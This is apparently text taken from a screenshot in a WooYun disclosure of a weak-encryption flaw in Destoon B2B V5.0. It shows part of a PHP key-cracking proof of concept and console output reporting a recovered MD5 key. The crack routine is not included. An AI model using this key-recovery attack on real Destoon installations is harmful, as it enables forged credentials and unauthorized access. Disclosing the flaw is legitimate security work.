 9 $time = "1401088363";//服务器返回的时间 记
10 $txt = "jxxycheng@126.com";//原始文本
11 $result = "BWhXfAB/A3tWNQJtV2AHOwRmWRAAPwN
12
13 $md5key = crack($time,$txt,$result);
14 echo "[+]key found:".$md5key."\n";
15 echo "[+]------------------------------------
Console
CD: C:\Users\Matt\Desktop
Current directory: C:\Users\Matt\Desktop
PHP "C:\Users\Matt\Desktop\destoon.php"
Process started >>>
------------------------------------------------------
Destoon B2B V5.0 weak encryption Vulnerability
Author: Matt
E-mail: root@qaz.me
------------------------------------------------------
..........100000
.....159381
[+]key found:afe6af32ccaf4fc1278179a5e21c866d
www.wooyun.org